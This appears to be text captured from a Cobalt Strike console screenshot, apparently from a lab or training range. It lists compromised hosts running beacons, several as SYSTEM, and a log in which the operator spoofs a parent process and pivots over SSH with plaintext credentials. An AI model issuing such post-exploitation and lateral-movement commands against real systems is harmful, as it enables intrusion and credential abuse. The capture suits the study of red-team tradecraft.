 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
SYSTEM *
FILESERVER @ 2604
jim.stevens
WS1 @ 4844
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984 last: 2s
beacon>